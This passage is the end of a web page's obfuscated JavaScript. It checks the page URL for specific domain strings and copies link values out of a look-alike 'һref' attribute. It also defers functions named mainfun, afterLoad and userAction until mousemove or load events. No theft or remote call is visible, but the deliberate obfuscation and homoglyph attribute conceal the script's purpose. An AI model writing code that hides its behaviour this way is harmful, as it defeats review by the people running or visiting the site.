_0x19859b=document[_0x29fad4(-0x1d8,-0x1da,-0x197,-0x156)+'sByTagName'](_0x289230['gVeUY']);for(_0x27c153=-0x120c+0x1*-0x4f+-0x1*-0x125b;_0x289230[_0x29fad4(-0x1a0,-0x17c,-0x199,-0x1a1)](_0x27c153,_0x19859b[_0x15ec75(0x3e8,0x400,0x40d,0x3d9)]);_0x27c153++)_0x289230['ngJLO'](null,_0x19859b[_0x27c153][_0x29fad4(-0x1ee,-0x1e9,-0x1bd,-0x179)+'te'](_0x289230[_0x29fad4(-0x192,-0x1e6,-0x1cb,-0x1f3)]))&&(_0x19859b[_0x27c153][_0x15ec75(0x3fe,0x412,0x40f,0x3e3)+'te'](_0x289230[_0x29fad4(-0x1e3,-0x1ad,-0x1b3,-0x18b)],_0x19859b[_0x27c153]['getAttribu'+'te']('һref')),_0x19859b[_0x27c153][_0x15ec75(0x39d,0x39f,0x3e0,0x3b1)+_0x29fad4(-0x18e,-0x137,-0x176,-0x180)](_0x29fad4(-0x170,-0x16b,-0x17c,-0x1b6)));}}}(-(0x59*-0x51+-0x1b9a+-0x1be2*-0x2)<window[_0x11928d(0x447,0x487,0x45a,0x415)][_0xfad4c2(-0xa6,-0x6a,-0x5d,-0x81)][_0xfad4c2(0xd,-0x21,0x16,0x7)](_0x11928d(0x42c,0x442,0x458,0x407)+_0x11928d(0x474,0x4a5,0x47c,0x476))||-(0x2070+0x1dab+-0x1*0x3e1a)<window['location']['href']['indexOf']('eastendpri'+_0x11928d(0x45a,0x422,0x419,0x42d))||-(-0x22*0x9f+0x19b+0x1384)<window[_0xfad4c2(-0x1b,-0x55,-0x36,-0x9a)][_0xfad4c2(-0x50,-0x6a,-0x8a,-0xa6)][_0x11928d(0x47b,0x487,0x4b0,0x437)](_0xfad4c2(0xe,-0x1e,0xd,0x15)+_0x11928d(0x442,0x444,0x437,0x445))||-(-0x1*0x26c4+-0x1*0x351+0x2a16)<window['location']['href'][_0xfad4c2(0x0,-0x21,-0x23,-0x59)](_0xfad4c2(-0x5a,-0x2d,-0x30,-0x10)))&&(window[_0xfad4c2(-0xe,-0x37,-0x6a,-0x37)+'stener'](_0xfad4c2(-0x5a,-0x7b,-0x4a,-0x51),function(){var _0x35485d={'rRzUE':function(_0x40004f){return _0x40004f();}};function _0x509261(_0x2384f0,_0x58ebca,_0x26026b,_0x1e3056){return _0x11928d(_0x26026b- -0x423,_0x58ebca-0x157,_0x26026b-0xdd,_0x2384f0);}_0x35485d[_0x509261(0x82,0x17,0x5a,0x35)](mainfun),userAction();}),window['addEventLi'+_0xfad4c2(-0xbb,-0x7d,-0xab,-0x39)]('mousemove',function(){function _0x28a2f5(_0x2a9dcf,_0x527e99,_0x192770,_0x5999b4){return _0x11928d(_0x527e99- -0x1e4,_0x527e99-0x97,_0x192770-0x199,_0x192770);}var _0x350fd6={'uRvQu':function(_0x3e13fa){return _0x3e13fa();}};_0x350fd6[_0x28a2f5(0x255,0x257,0x226,0x20f)](mainfun),_0x350fd6['uRvQu'](afterLoad),_0x350fd6['uRvQu'](userAction);}),window[_0x11928d(0x465,0x484,0x498,0x45b)+_0x11928d(0x41f,0x42d,0x41b,0x3e1)](_0xfad4c2(-0x18,-0x5e,-0x8a,-0x2f),function(){function _0x2f3453(_0x2e1c1e,_0x56e407,_0x37d78e,_0x524ccc){return _0xfad4c2(_0x2e1c1e-0x162,_0x37d78e-0x5ee,_0x56e407,_0x524ccc-0xc1);}var _0x3c78fa={'wQhwP':function(_0x7de87a){return _0x7de87a();}};function _0x454bad(_0x5dd63b,_0x2b3355,_0x5c9a5b,_0x142a47){return _0xfad4c2(_0x5dd63b-0x5d,_0x5c9a5b-0x483,_0x142a47,_0x142a47-0x2f);}_0x3c78fa[_0x454bad(0x48e,0x497,0x47a,0x45c)](mainfun),afterLoad(),_0x3c78fa[_0x2f3453(0x61a,0x5b6,0x5e5,0x5a1)](userAction);}));
</script>

    </body>
</html>
